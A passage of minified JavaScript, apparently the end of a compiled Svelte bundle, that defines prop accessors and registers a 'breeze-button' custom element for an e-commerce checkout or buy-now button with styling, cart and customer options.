journey(t){this.$$set({journey:t}),S()}get allowstyleoverride(){return this.$$.ctx[41]}set allowstyleoverride(t){this.$$set({allowstyleoverride:t}),S()}get enforcedpostalcode(){return this.$$.ctx[42]}set enforcedpostalcode(t){this.$$set({enforcedpostalcode:t}),S()}get codavailability(){return this.$$.ctx[43]}set codavailability(t){this.$$set({codavailability:t}),S()}}customElements.define("breeze-button",De(Bc,{productdata:{},selectedproductvariantdata:{},checkoutmeta:{},offercode:{},platformcustomerid:{},subscriptionplanid:{},enable:{},errortext:{},checkouttext:{},buynowtext:{},buttonborder:{},buttonhoverborder:{},buttonsubtext:{},textalignment:{},buttoncolor:{},buttonradius:{},buttonminheight:{},buttonfontsize:{},showlogo:{},buttonicon:{},logocolor:{},logohovercolor:{},texthovercolor:{},buttonhovercolor:{},fontfamily:{},letterspacing:{},shopconfiguration:{},buttontextcolor:{},buttonminwidth:{},buttonpadding:{},buttonfontweight:{},cartdata:{},customerdata:{},platform:{},environment:{},productquantity:{},journey:{},allowstyleoverride:{},enforcedpostalcode:{},codavailability:{}},[],[],!0))})();
